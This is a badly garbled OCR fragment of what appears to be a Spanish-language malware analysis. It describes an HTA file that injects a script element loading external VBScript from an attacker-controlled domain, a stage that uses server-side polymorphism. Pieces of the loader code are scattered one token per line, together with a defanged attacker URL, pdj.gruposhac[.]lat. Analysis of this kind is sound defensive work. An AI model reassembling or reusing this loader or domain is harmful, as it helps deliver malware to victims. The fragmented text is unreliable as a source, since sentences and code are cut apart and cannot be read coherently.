
cutarse, abre una ventana en blanco y acto seguido
externa alojada en el dominio del atacante. El cuerpo
orias sin sentido que sirven como relleno.
mo del lado del servidor
micamente un nuevo elemento
<script>
, establece que su
otro dominio controlado por el atacante y lo inyecta en
estáticamente en el HTA. El contenido completo de la
inuación. Tras agregarse, el script VBS externo se
 ataque a su etapa siguiente.
(
"script"
)
;
/pdj.gruposhac[.]lat/g1/ld1/"
)
;
bscript"
)
;
0
]
.
appendChild
(
scriptEle
)
;
 similar al ejemplo que se muestra a continuación.
uso de
polimorfismo de servidor
, ya que cada acceso al